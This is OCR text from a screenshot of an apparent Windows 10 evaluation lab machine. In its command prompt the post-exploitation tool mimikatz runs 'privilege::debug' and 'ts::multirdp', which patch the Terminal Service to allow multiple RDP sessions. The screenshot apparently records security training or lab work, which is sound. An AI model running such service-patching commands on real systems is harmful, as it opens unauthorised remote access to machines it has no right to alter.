 Home
jenkins
MaquinaA1
Recycle
Wise C
365
Select mimikatz 2.2.0 x64 (oe.eo)
04/24/2023  01:02 AM    <DIR>          Searches
04/24/2023  01:01 AM    <DIR>          Videos
3 File(s)      2,500,112 bytes
15 Dir(s)  10,162,253,824 bytes free
C:\Users\Eduardo>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # ts::multirdp
"TermService" service patched
mimikatz #
Windows 10 Enterprise Evaluation
Windows License is expired
Build 19041.vb_release.191206-1406
Type here to search
ESP
1:46 PM
4/26/2023
1